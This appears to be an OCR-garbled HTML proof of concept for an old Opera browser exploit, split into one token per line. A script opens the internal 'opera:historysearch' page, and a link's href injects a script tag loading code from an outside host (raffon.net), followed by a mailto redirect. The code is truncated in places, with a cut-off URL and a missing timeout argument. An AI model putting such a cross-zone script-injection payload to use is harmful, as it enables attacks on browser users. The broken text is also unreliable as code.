
-->
<
html
>
<
title
>
bb
</
title
>
<
script
>
var
 z
=
null
;
function
x
(
)
{
window
.
setTimeout
(
"z=window.open('opera:hist
q=%2A');window.focus();"
,
1500
)
;
  window
.
setTimeout
(
"z.close();"
,
3000
)
;
window
.
setTimeout
(
"location.href='mailto:'"
,
}
</
script
>
<
body
>
<
a
href
=
"
#<script 
src=
'
http://www.raffon.net/research/opera/hi
</script>
"
onclick
=
"
x()
"
>
Click me...
</
a
>